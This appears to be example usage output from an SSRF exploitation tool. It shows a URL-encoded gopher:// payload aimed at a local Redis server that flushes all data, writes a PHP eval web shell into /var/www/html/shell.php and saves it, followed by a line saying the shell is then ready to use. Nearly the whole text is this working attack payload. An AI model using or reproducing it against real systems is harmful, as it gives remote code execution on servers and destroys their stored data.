 What do you want?? (ReverseShell/PHPShell): PHPShell
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell): <?php @eval($_POST[1]); ?>
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2430%0D%0A%0A%0A
%3C%3Fphp%20%40eval%28%24_POST%5B1%5D%29%3B%20%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D
%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%2
49%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
When it's done you can get PHP Shell in /shell.php at the server with `cmd` as parmeter.